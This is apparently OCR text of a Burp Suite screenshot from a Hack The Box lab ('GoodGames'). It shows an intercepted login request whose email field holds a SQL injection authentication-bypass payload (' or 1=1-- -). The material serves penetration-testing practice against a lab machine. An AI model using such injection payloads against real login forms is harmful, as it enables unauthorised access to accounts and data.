 192.168.1.11 10.10.14.15 10.10.11.130 - GoodGames
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.130:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=oldboy%40oldb.htb'+or+1=1--+-&password=oldboy123
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
? Search... 0 matches